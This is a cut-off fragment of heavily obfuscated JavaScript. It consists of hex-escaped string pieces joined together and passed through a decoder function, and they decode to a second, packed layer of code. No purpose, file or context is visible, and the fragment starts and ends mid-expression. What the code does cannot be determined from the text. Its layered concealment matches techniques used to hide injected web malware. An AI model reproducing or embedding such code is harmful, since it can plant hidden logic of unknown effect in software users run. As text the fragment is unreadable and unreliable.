_0x1350d2('\x30\x78\x31\x30\x62\x62')+_0x1350d2('\x30\x78\x61\x39\x35')+'\x5c\x48\x5c\x27\x29\x3a\x32\x39\x5b\x31'+'\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x38\x32')+'\x31\x61\x3f\x35\x55\x28\x32\x39\x29\x3a'+_0x1350d2('\x30\x78\x65\x38\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x36\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x37\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x38'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x63')+'\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x33\x64\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x7d'+_0x1350d2('\x30\x78\x34\x37\x35')+'\x2c\x39\x47\x29\x7b\x45\x20\x34\x37\x3d'+_0x1350d2('\x30\x78\x35\x61\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x35\x37')+'\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x66\x39\x63')+_0x1350d2('\x30\x78\x39\x61\x30')+'\x6d\x5c\x27\x2b\x34\x37\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x31')+_0x1350d2('\x30\x78\x34\x64\x65')+_0x1350d2('\x30\x78\x34\x38\x33')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x31\x35\x35')+'\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x33\x36\x38')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x39\x38\x33')+_0x1350d2('\x30\x78\x63\x31\x36')+_0x1350d2('\x30\x78\x64\x31\x38')+'\x32\x35\x28\x36\x78\x2c\x36\x55\x29\x7b'+'\x45\x20\x36\x77\x3d\x33\x62\x28\x29\x3b'+_0x1350d2('\x30\x78\x39\x63\x63')+'\x2c\x38\x4f\x29\x7b\x34\x38\x3d\x34\x38'+'\x2d\x39\x44\x3b\x45\x20\x36\x6d\x3d\x36'+'\x77\x5b\x34\x38\x5d\x3b\x31\x32\x20\x36'+_0x1350d2('\x30\x78\x63\x36')+_0x1350d2('\x30\x78\x35\x61\x62')+'\x2c\x36\x54\x2c\x39\x42\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x31\x31\x31\x39')+'\x5b\x36\x54\x5d\x5b\x31\x46\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x61\x63')+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+'\x2c\x36\x53\x3d\x33\x63\x5b\x31\x46\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+_0x1350d2('\x30\x78\x66\x34\x31')+_0x1350d2('\x30\x78\x32\x66\x63')+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x37\x36\x37')+_0x1350d2('\x30\x78\x62\x63\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x62\x64')+_0x1350d2('\x30\x78\x64\x32\x38')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x33\x39\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x38\x33\x30')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x66\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x33')+_0x1350d2('\x30\x78\x62\x62\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x61\x35\x39')+_0x1350d2('\x30\x78\x66\x34\x35')+_0x1350d2('\x30\x78\x63\x33\x39')+_0x1350d2('\x30\x78\x32\x37\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x62\x39\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x64\x37\x66')+_0x1350d2('\x30\x78\x63\x33\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x66')+_0x1350d2('\x30\x78\x66\x36\x32')+_0x1350d2('\x30\x78\x34\x64\x36')+'\x2c\x39\x57\x2c\x61\x34\x2c\x61\x33\x29'+_0x1350d2('\x30\x78\x37\x33\x65')+_0x1350d2('\x30\x78\x62\x61\x33')+'\x53\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x44'+_0x1350d2('\x30\x78\x35\x63\x31'))+('\x5c\x68\x5c\x5c\x31\x57\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x36\x30\x33')+'\x5c\x5c\x6a\x5c\x27\x5d\x3f\x59\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x36\x34\x34')+_0x1350d2('\x30\x78\x36\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x36\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d'+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x36\x34\x35')+'\x48\x3d\x5c\x27\x5c\x27\x21\x3d\x31\x53'+'\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x31\x57\x5c'+_0x1350d2('\x30\x78\x65\x32\x33')+_0x1350d2('\x30\x78\x35\x66\x34')+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x66\x39\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x61\x62\x38')+_0x1350d2('\x30\x78\x62\x66')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x34\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x34\x65')+'\x5c\x27\x5c\x27\x2c\x5b\x31\x61\x3d\x3d'+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+'\x5c\x33\x5c\x27\x29\x5d\x26\x26\x31\x61'+_0x1350d2('\x30\x78\x32\x35\x35')+_0x1350d2('\x30\x78\x62\x30\x61')+_0x1350d2('\x30\x78\x61\x61\x36')+_0x1350d2('\x30\x78\x62\x38\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x62\x38\x61')+_0x1350d2('\x30\x78\x37\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x32')+_0x1350d2('\x30\x78\x37\x37\x34')+_0x1350d2('\x30\x78\x61\x62\x66')+_0x1350d2('\x30\x78\x37\x37\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x38\x64\x37')+'\x5c\x47\x5c\x27\x2b\x34\x32\x2b\x35\x48'+_0x1350d2('\x30\x78\x65\x62\x30')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x32\x37\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x36\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x34\x64')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x34\x65\x35')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x62\x64')+'\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x65\x35\x64')+_0x1350d2('\x30\x78\x66\x37\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38'+_0x1350d2('\x30\x78\x61\x35\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x36')+_0x1350d2('\x30\x78\x37\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x31\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x64')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x36')+_0x1350d2('\x30\x78\x63\x34\x39')+_0x1350d2('\x30\x78\x61\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x32\x65\x38')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x62\x33')+_0x1350d2('\x30\x78\x64\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x36')+_0x1350d2('\x30\x78\x32\x34\x37')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x34\x36\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x38'))+(_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x31')+_0x1350d2('\x30\x78\x37\x34\x37')+_0x1350d2('\x30\x78\x31\x30\x32\x39')+_0x1350d2('\x30\x78\x65\x37')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+'\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27'+_0x1350d2('\x30\x78\x65\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29'+'\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c\x27'+_0x1350d2('\x30\x78\x37\x31\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x38')+_0x1350d2('\x30\x78\x64\x63\x34')+_0x1350d2('\x30\x78\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x65\x31')+_0x1350d2('\x30\x78\x31\x65\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x37\x5c\x27\x29\x5d\x3f\x32'+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x62\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x37\x63\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2b\x32\x54'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x34\x65\x64')+_0x1350d2('\x30\x78\x61\x62\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x61\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x5d\x2b'+'\x32\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x32\x30')+_0x1350d2('\x30\x78\x31\x32\x35\x38')+_0x1350d2('\x30\x78\x31\x31\x36\x62')+_0x1350d2('\x30\x78\x38\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x64\x61')+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x65\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x35\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x39\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x61')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x34\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x30\x39')+'\x4f\x2c\x39\x52\x29\x7b\x45\x20\x58\x3d'+_0x1350d2('\x30\x78\x33\x39\x34')+'\x5d\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x38\x30\x66')+_0x1350d2('\x30\x78\x65\x36\x62')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x61\x66\x31')+_0x1350d2('\x30\x78\x63\x34\x66')+'\x5c\x5c\x61\x5c\x27\x5d\x2c\x33\x47\x3d'+_0x1350d2('\x30\x78\x66\x66\x31')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x34')+_0x1350d2('\x30\x78\x36\x31\x36')+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x63\x31\x32')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x31')+'\x5c\x27\x29\x2c\x58\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x62\x33\x32')+_0x1350d2('\x30\x78\x66\x64\x33')+_0x1350d2('\x30\x78\x61\x32\x61')+'\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c'+'\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x33\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32'))+('\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x35\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x34\x33\x63')+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x34\x36\x31')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x34\x62')+_0x1350d2('\x30\x78\x37\x39\x33')+_0x1350d2('\x30\x78\x34\x37\x30')+_0x1350d2('\x30\x78\x33\x39\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x62\x39')+_0x1350d2('\x30\x78\x63\x64\x65')+_0x1350d2('\x30\x78\x32\x33\x38')+_0x1350d2('\x30\x78\x38\x64\x36')+'\x68\x5c\x5c\x63\x5c\x27\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x32\x33\x32')+'\x29\x26\x26\x28\x33\x47\x3d\x58\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x61\x35\x35')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x32')+_0x1350d2('\x30\x78\x38\x31\x34')+'\x5c\x5c\x31\x4c\x5c\x5c\x33\x5c\x5c\x79'+_0x1350d2('\x30\x78\x64\x31\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x33\x32')+_0x1350d2('\x30\x78\x38\x36\x34')+_0x1350d2('\x30\x78\x31\x63\x39')+_0x1350d2('\x30\x78\x37\x66\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x27'+_0x1350d2('\x30\x78\x35\x31\x37')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x35\x65\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x32')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x64')+_0x1350d2('\x30\x78\x32\x37\x30')+'\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71'+_0x1350d2('\x30\x78\x33\x63\x61')+_0x1350d2('\x30\x78\x61\x64\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x62\x30\x35')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x33\x66')+_0x1350d2('\x30\x78\x32\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x38\x31\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x32\x32')+_0x1350d2('\x30\x78\x33\x65\x65')+_0x1350d2('\x30\x78\x35\x35\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x32\x66\x61')+_0x1350d2('\x30\x78\x64\x66\x64')+_0x1350d2('\x30\x78\x66\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x30')+_0x1350d2('\x30\x78\x32\x37\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x31\x33\x61')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x31\x30\x35\x62')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x30\x33')+_0x1350d2('\x30\x78\x38\x36\x38')+_0x1350d2('\x30\x78\x31\x32\x32\x38')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x61\x64\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x65\x31')+_0x1350d2('\x30\x78\x35\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x65\x63')+_0x1350d2('\x30\x78\x61\x61\x34')+'\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x34\x33\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x33\x32\x35')+'\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x36\x37\x32')+_0x1350d2('\x30\x78\x61\x66\x33')+_0x1350d2('\x30\x78\x66\x33\x64'))+(_0x1350d2('\x30\x78\x65\x65\x63')+_0x1350d2('\x30\x78\x36\x30\x65')+_0x1350d2('\x30\x78\x65\x61\x64')+'\x2b\x33\x47\x2b\x28\x58\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x61\x36')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x34\x62\x39')+_0x1350d2('\x30\x78\x61\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x65\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x42\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x37\x36')+'\x4e\x2b\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x49\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x47'+_0x1350d2('\x30\x78\x35\x36\x33')+_0x1350d2('\x30\x78\x62\x36\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x38\x36')+'\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x30')+_0x1350d2('\x30\x78\x33\x34\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+'\x5c\x37\x5c\x27\x29\x29\x2b\x36\x4d\x2b'+_0x1350d2('\x30\x78\x35\x66\x31')+_0x1350d2('\x30\x78\x39\x38\x34')+'\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+'\x5c\x5c\x36\x5c\x27\x29\x29\x7d\x4b\x20'+'\x33\x61\x28\x31\x5a\x2c\x32\x6c\x2c\x36'+_0x1350d2('\x30\x78\x61\x65\x64')+_0x1350d2('\x30\x78\x35\x35\x66')+_0x1350d2('\x30\x78\x61\x61\x38')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x39\x34\x65')+_0x1350d2('\x30\x78\x31\x30\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x31\x31')+_0x1350d2('\x30\x78\x32\x63\x62')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x34')+_0x1350d2('\x30\x78\x34\x38\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x63')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x39\x34\x64')+_0x1350d2('\x30\x78\x62\x33\x33')+'\x4c\x28\x32\x6c\x2c\x36\x4a\x2c\x32\x4a'+_0x1350d2('\x30\x78\x31\x61\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b'+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x34\x39\x35')+_0x1350d2('\x30\x78\x66\x30\x39')+_0x1350d2('\x30\x78\x37\x35\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x65')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x64\x36\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x62')+_0x1350d2('\x30\x78\x31\x36\x61')+_0x1350d2('\x30\x78\x61\x36\x34')+_0x1350d2('\x30\x78\x32\x38\x34')+_0x1350d2('\x30\x78\x31\x31\x32\x35')+_0x1350d2('\x30\x78\x65\x62\x63')+_0x1350d2('\x30\x78\x39\x63\x33')+_0x1350d2('\x30\x78\x37\x37\x39')+_0x1350d2('\x30\x78\x64\x36\x30')+'\x6c\x29\x7b\x31\x66\x20\x31\x4e\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a'+_0x1350d2('\x30\x78\x64\x37\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x66\x35\x35')+'\x28\x29\x29\x5b\x31\x4e\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x30')+_0x1350d2('\x30\x78\x31\x32\x62')+'\x62\x5c\x27\x29\x5d\x28\x31\x4e\x28\x5c'+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x32\x65')+'\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x31\x63\x64')+_0x1350d2('\x30\x78\x66\x66\x30'))+('\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d'+'\x28\x33\x6b\x28\x29\x29\x3b\x31\x6f\x3b'+_0x1350d2('\x30\x78\x31\x32\x33\x39')+_0x1350d2('\x30\x78\x31\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x36')+'\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x39')+_0x1350d2('\x30\x78\x64\x37')+_0x1350d2('\x30\x78\x64\x62\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x37\x36\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x35\x34\x30')+_0x1350d2('\x30\x78\x33\x37\x61')+'\x5c\x27\x29\x29\x7d\x7d\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x30\x66')+_0x1350d2('\x30\x78\x37\x30\x35')+'\x5c\x27\x3a\x4b\x28\x36\x49\x29\x7b\x45'+_0x1350d2('\x30\x78\x62\x32\x38')+_0x1350d2('\x30\x78\x66\x62\x33')+_0x